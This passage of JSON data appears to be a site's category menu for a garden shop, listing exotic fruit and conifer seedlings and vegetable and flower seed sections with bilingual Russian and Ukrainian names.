eua":"\u0424\u0435\u0439\u0445\u043e\u0430","img":"158946","child":[]},{"rid":"2707","href":"\/catalog\/cat\/papayya\/","column":"14","id":"7477","level":"2","parent":"7331","nameru":"\u041f\u0430\u043f\u0430\u0439\u044f","nameua":"\u041f\u0430\u043f\u0430\u0439\u044f","img":"5387561","child":[]},{"rid":"2749","href":"\/catalog\/cat\/pomelo\/","column":"14","id":"7478","level":"2","parent":"7331","nameru":"\u041f\u043e\u043c\u0435\u043b\u043e","nameua":"\u041f\u043e\u043c\u0435\u043b\u043e","img":"1123905","child":[]},{"rid":"2099","href":"\/catalog\/cat\/greypfrut\/","column":"14","id":"7479","level":"2","parent":"7331","nameru":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","nameua":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","img":"158933","child":[]}],"15":[{"rid":"1384","href":"\/catalog\/cat\/top_10_sazhentsev_goda_ekzotika\/","column":"15","id":"7480","level":"2","parent":"7331","nameru":"\u0422\u043e\u043f-20 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0438\u0445","img":"158918","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7481","level":"2","parent":"7331","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1386","href":"\/catalog\/cat\/eksklyuziv_ekzotika\/","column":"15","id":"7482","level":"2","parent":"7331","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158929","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7483","level":"2","parent":"7331","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1385","href":"\/catalog\/cat\/vygodno_komplekty_ekzoticheskikh_sazhentsev\/","column":"15","id":"7485","level":"2","parent":"7331","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158917","child":[]},{"rid":"931","href":"\/catalog\/cat\/other_popular_exotic_seedlings\/","column":"15","id":"7484","level":"2","parent":"7331","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456","img":"158934","child":[]}]},"7332":{"13":[{"rid":"854","href":"\/catalog\/cat\/545\/","column":"13","id":"7582","level":"2","parent":"7332","nameru":"\u0415\u043b\u044c","nameua":"\u042f\u043b\u0438\u043d\u0430","img":"1179159","child":[]},{"rid":"2731","href":"\/catalog\/cat\/kedr\/","column":"13","id":"7584","level":"2","parent":"7332","nameru":"\u041a\u0435\u0434\u0440","nameua":"\u041a\u0435\u0434\u0440","img":"1179162","child":[]},{"rid":"2640","href":"\/catalog\/cat\/kiparisovik\/","column":"13","id":"7585","level":"2","parent":"7332","nameru":"\u041a\u0438\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","nameua":"\u041a\u0456\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","img":"1179163","child":[]},{"rid":"855","href":"\/catalog\/cat\/543\/","column":"13","id":"7586","level":"2","parent":"7332","nameru":"\u041c\u043e\u0436\u0436\u0435\u0432\u0435\u043b\u044c\u043d\u0438\u043a","nameua":"\u042f\u043b\u0456\u0432\u0435\u0446\u044c","img":"1179180","child":[]}],"14":[{"rid":"2639","href":"\/catalog\/cat\/pikhta\/","column":"14","id":"7587","level":"2","parent":"7332","nameru":"\u041f\u0438\u0445\u0442\u0430","nameua":"\u042f\u043b\u0438\u0446\u044f","img":"164489","child":[]},{"rid":"857","href":"\/catalog\/cat\/pine\/","column":"14","id":"7588","level":"2","parent":"7332","nameru":"\u0421\u043e\u0441\u043d\u0430","nameua":"\u0421\u043e\u0441\u043d\u0430","img":"1179189","child":[]},{"rid":"2877","href":"\/catalog\/cat\/tis\/","column":"14","id":"7589","level":"2","parent":"7332","nameru":"\u0422\u0438\u0441","nameua":"\u0422\u0438\u0441","img":"1179190","child":[]},{"rid":"856","href":"\/catalog\/cat\/544\/","column":"14","id":"7590","level":"2","parent":"7332","nameru":"\u0422\u0443\u044f","nameua":"\u0422\u0443\u044f","img":"1179191","child":[]}],"15":[{"rid":"5040","href":"\/catalog\/cat\/hvoinie_krupnomeri\/","column":"15","id":"7591","level":"2","parent":"7332","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225169","child":[]},{"rid":"4936","href":"\/catalog\/cat\/zhivaya_novogodnyaya_khvoya\/","column":"15","id":"7583","level":"2","parent":"7332","nameru":"\u0416\u0438\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435","nameua":"\u0416\u0438\u0432\u0456 \u043d\u043e\u0432\u043e\u0440\u0456\u0447\u043d\u0456","img":"5454767","child":[]},{"rid":"2908","href":"\/catalog\/cat\/khvoynye_na_shtambe\/","column":"15","id":"7592","level":"2","parent":"7332","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179193","child":[]},{"rid":"1672","href":"\/catalog\/cat\/drugie_khvoynye\/","column":"15","id":"7593","level":"2","parent":"7332","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0445\u0432\u043e\u0439\u043d\u0456","img":"1179208","child":[]}]},"7325":{"13":[{"rid":"66","href":"\/catalog\/cat\/5\/","column":"13","id":"7333","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200106","child":[{"rid":null,"href":"\/catalog\/cat\/33\/","column":"13","id":"7594","level":"3","parent":"7333","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/39\/","column":"13","id":"7595","level":"3","parent":"7333","nameru":"\u0417\u0435\u043b\u0435\u043d\u044c","nameua":"\u0417\u0435\u043b\u0435\u043d\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/38\/","column":"13","id":"7596","level":"3","parent":"7333","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/41\/","column":"13","id":"7597","level":"3","parent":"7333","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/59\/","column":"13","id":"7598","level":"3","parent":"7333","nameru":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430","nameua":"\u041a\u0443\u043a\u0443\u0440\u0443\u0434\u0437\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/46\/","column":"13","id":"7599","level":"3","parent":"7333","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/57\/","column":"13","id":"7600","level":"3","parent":"7333","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/36\/","column":"13","id":"7601","level":"3","parent":"7333","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/svekla_kormovaaya\/","column":"13","id":"7602","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u043a\u043e\u0440\u043c\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/53\/","column":"13","id":"7620","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u0441\u0442\u043e\u043b\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/55\/","column":"13","id":"7621","level":"3","parent":"7333","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/54\/","column":"13","id":"7622","level":"3","parent":"7333","nameru":"\u0422\u044b\u043a\u0432\u0430","nameua":"\u0413\u0430\u0440\u0431\u0443\u0437","child":[]},{"rid":null,"href":"\/catalog\/cat\/5\/","column":"13","id":"7603","level":"3","parent":"7333","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","child":[]}]},{"rid":"179","href":"\/catalog\/cat\/171\/","column":"13","id":"7335","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0417\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200110","child":[{"rid":null,"href":"\/catalog\/cat\/476\/","column":"13","id":"7616","level":"3","parent":"7335","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/468\/","column":"13","id":"7614","level":"3","parent":"7335","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/470\/","column":"13","id":"7615","level":"3","parent":"7335","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/473\/","column":"13","id":"7617","level":"3","parent":"7335","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/481\/","column":"13","id":"7618","level":"3","parent":"7335","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/467\/","column":"13","id":"7619","level":"3","parent":"7335","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/171\/","column":"13","id":"7623","level":"3","parent":"7335","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043e\u0432\u043e\u0447\u0456","child":[]}]},{"rid":"2149","href":"\/catalog\/cat\/lyk_chesnok_kartoshka_i_gribi\/","column":"13","id":"7340","level":"2","parent":"7325","nameru":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430, \u043b\u0443\u043a \u0438 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u0446\u0438\u0431\u0443\u043b\u044f \u0442\u0430 \u0447\u0430\u0441\u043d\u0438\u043a","img":"200273","child":[{"rid":null,"href":"\/catalog\/cat\/batat_sladkii_kartofel\/","column":"13","id":"8064","level":"3","parent":"7340","nameru":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c)","nameua":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043e\u043b\u043e\u0434\u043a\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/lyk_sevok\/","column":"13","id":"7660","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a \u0441\u0435\u0432\u043e\u043a","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/rokambol\/","column":"13","id":"7663","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f-\u0447\u0430\u0441\u043d\u0438\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","child":[]},{"rid":null,"href":"\/catalog\/cat\/67\/","column":"13","id":"7661","level":"3","parent":"7340","nameru":"\u041c\u0438\u0446\u0435\u043b\u0438\u0439 \u0433\u0440\u0438\u0431\u043e\u0432","nameua":"\u041c\u0456\u0446\u0435\u043b\u0456\u0439 \u0433\u0440\u0438\u0431\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/posevnoy_chesnok\/","column":"13","id":"7662","level":"3","parent":"7340","nameru":"\u041f\u043e\u0441\u0435\u0432\u043d\u043e\u0439 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0439 \u0447\u0430\u0441\u043d\u0438\u043a","child":[]}]}],"14":[{"rid":"91","href":"\/catalog\/cat\/65\/","column":"14","id":"7334","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200103","child":[{"rid":null,"href":"\/catalog\/cat\/85\/","column":"13","id":"7604","level":"3","parent":"7334","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/86\/","column":"13","id":"7605","level":"3","parent":"7334","nameru":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b","nameua":"\u0427\u043e\u0440\u043d\u043e\u0431\u0440\u0438\u0432\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/110\/","column":"13","id":"7606","level":"3","parent":"7334","nameru":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","nameua":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/131\/","column":"13","id":"7607","level":"3","parent":"7334","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/90\/","column":"13","id":"7608","level":"3","parent":"7334","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/104\/","column":"13","id":"7609","level":"3","parent":"7334","nameru":"\u0418\u043f\u043e\u043c\u0435\u044f","nameua":"\u0406\u043f\u043e\u043c\u0435\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/103\/","column":"13","id":"7610","level":"3","parent":"7334","nameru":"\u041b\u044e\u043f\u0438\u043d","nameua":"\u041b\u044e\u043f\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/130\/","column":"13","id":"7611","level":"3","parent":"7334","nameru":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0440\u043e\u0437\u0430)","nameua":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0442\u0440\u043e\u044f\u043d\u0434\u0430)","child":[]},{"rid":null,"href":"\/catalog\/cat\/92\/","column":"13","id":"7612","level":"3","parent":"7334","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/96\/","column":"13","id":"7629","level":"3","parent":"7334","nameru":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0438\u043a","nameua":"\u0421\u043e\u043d\u044f\u0448\u043d\u0438\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/107\/","column":"13","id":"7630","level":"3","parent":"7334","nameru":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","nameua":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/101\/","column":"13","id":"7631","level":"3","parent":"7334","nameru":"\u0426\u0438\u043d\u043d\u0438\u044f","nameua":"\u0426\u0456\u043d\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/65\/","column":"13","id":"7613","level":"3","parent":"7334","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","child":[]}]},{"rid":"357","href":"\/catalog\/cat\/513\/","column":"14","id":"7336","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0417\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200105","child":[{"rid":null,"href":"\/catalog\/cat\/487\/","column":"13","id":"7624","level":"3","parent":"7336","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/489\/","column":"13","id":"7625","level":"3","parent":"7336","nameru":"\u0412\u0438\u043e\u043b\u0430","nameua":"\u0412\u0456\u043e\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/494\/","column":"13","id":"7626","level":"3","parent":"7336","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/479\/","column":"13","id":"7632","level":"3","parent":"7336","nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/500\/","column":"13","id":"7627","level":"3","parent":"7336","nameru":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439","nameua":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/504\/","column":"13","id":"7628","level":"3","parent":"7336","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/513\/","column":"13","id":"7633","level":"3","parent":"7336","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]}]}],"15":[{"rid":null,"href":null,"column":"15","id":"7337","level":"2","parent":"7325","nameru":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0444\u0430\u0441\u043e\u0432\u043a\u0438 \u0441\u0435\u043c\u044f\u043d","nameua":"\u0412\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0444\u0430\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"5416066","child":[{"rid":null,"href":"\/catalog\/cat\/seeds_in_the_package\/","column":"13","id":"7636","level":"3","parent":"7337","nameru":"\u0412 \u043c\u0430\u043b\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u043c\u0430\u043b\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/seeds_in_large_package\/","column":"13","id":"7642","level":"3","parent":"7337","nameru":"\u0412 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/93\/","column":"13","id":"7634","level":"3","parent":"7337","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/64\/","column":"13","id":"7640","level":"3","parent":"7337","nameru":"\u041d\u0430 \u043b\u0435\u043d\u044c\u0442\u0435","nameua":"\u041d\u0430 \u043b\u0456\u043d\u043e\u0449\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_v_plastikovoy_banke_do_50g\/","column":"13","id":"7635","level":"3","parent":"7337","nameru":"\u0412 \u0431\u0430\u043d\u043a\u0435 50-500 \u0433","nameua":"\u0423 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0456\u0439 \u0431\u0430\u043d\u0446\u0456 50 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/229\/","column":"13","id":"7637","level":"3","parent":"7337","nameru":"\u0412 \u0437\u0438\u043f\u043f\u0435\u0440\u0435 100-500 \u0433","nameua":"\u0423 \u0437\u0438\u043f\u043f\u0435\u0440\u0456 100-500 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_po_3kg\/","column":"13","id":"7638","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 3 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 3 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/v_upakovke_ot_5kg\/","column":"13","id":"7639","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043e\u0442 5 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u0432\u0456\u0434 5 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/then_if\/","column":"13","id":"7641","level":"3","parent":"7337","nameru":"\u041c\u0438\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","nameua":"\u041c\u0456\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","child":[]}]},{"rid":"202","href":"\/catalog\/cat\/193\/","column":"15","id":"7338","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u041e\u043f\u0442\u043e\u043c","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u041e\u043f\u0442\u043e\u043c","img":"200314","child":[{"rid":null,"href":"\/catalog\/cat\/semena_na_razves_optom\/","column":"13","id":"7643","level":"3","parent":"7338","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/194\/","column":"13","id":"7645","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/207\/","column":"13","id":"7644","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0432 \u0437\u0438\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/vegetable_seeds_in_bp\/","column":"13","id":"7649","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0438 \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/337\/","column":"13","id":"7647","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/111\/","column":"13","id":"7646","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u0443 \u0437\u0438\u043f\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/flower_seeds_in_a_large_package\/","column":"13","id":"7650","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u044b \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041a\u0432\u0456\u0442\u0438 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/339\/","column":"13","id":"7648","level":"3","parent":"7338","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u0432\u044b","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438","child":[]}]},{"rid":"4479","href":"\/catalog\/cat\/drugie_razdely_semyan\/","column":"15","id":"7339","level":"2","parent":"7325","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u0406\u043d\u0448\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"4421594","child":[{"rid":null,"href":"\/catalog\/cat\/176\/","column":"13","id":"7655","level":"3","parent":"7339","nameru":"\u0414\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0430\u0441\u0441\u0430\u0434\u044b","nameua":"\u0414\u043b\u044f \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/117\/","column":"13","id":"7653","level":"3","parent":"7339","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b \u0438 \u0441\u043c\u0435\u0441\u0438","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438 \u0442\u0430 